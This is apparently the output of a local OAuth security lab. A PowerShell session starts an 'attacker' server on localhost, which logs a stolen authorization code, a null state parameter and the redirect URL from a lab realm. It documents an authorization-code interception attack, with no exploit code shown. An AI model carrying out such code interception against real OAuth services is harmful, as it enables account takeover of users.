 Windows PowerShell
Windows PowerShell 5.1
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Aditi Nagpure> cd D:\oauth-lab\attacker
PS D:\oauth-lab\attacker> node server.js
Attacker server listening on http://localhost:4444
========== STOLEN ==========
Authorization code: 7d85de20-f94f-492e-95b9-643b4f497998.b729288d-f0de-4ad0-8b9b-056502048d0c.fa9175af-fcda-4ba4-82c3-c75c7e6fe1ad
State: null
Full URL: /?session_state=b729288d-f0de-4ad0-8b9b-056502048d0c&iss=http%3A%2F%2Flocalhost%3A8080%2Frealms%2Foauth-lab&code=7d85de20-f94f-492e-95b9-643b4f497
998.b729288d-f0de-4ad0-8b9b-056502048d0c.fa9175af-fcda-4ba4-82c3-c75c7e6fe1ad
============================